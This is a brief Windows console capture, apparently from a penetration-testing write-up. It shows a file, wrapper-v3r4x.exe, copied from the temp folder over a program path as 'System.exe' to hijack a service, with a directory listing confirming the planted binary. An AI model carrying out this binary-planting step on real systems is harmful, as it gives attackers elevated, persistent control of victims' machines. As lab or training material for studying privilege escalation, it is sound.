 C:\>copy %TEMP%\wrapper-v3r4x.exe "C:\Program Files (x86)\System Explorer\System.exe"
copy %TEMP%\wrapper-v3r4x.exe "C:\Program Files (x86)\System Explorer\System.exe"
        1 file(s) copied.
C:\>dir "C:\Program Files (x86)\System Explorer\
dir "C:\Program Files (x86)\System Explorer\
 Volume in drive C has no label.
 Volume Serial Number is A041-2802
 Directory of C:\Program Files (x86)\System Explorer
09/09/2022  01:28    <DIR>          .
09/09/2022  01:28    <DIR>          ..
22/12/2020  00:55    <DIR>          System Explorer
09/09/2022  01:09             3,584 System.exe
               1 File(s)          3,584 bytes
               3 Dir(s)   6,991,486,976 bytes free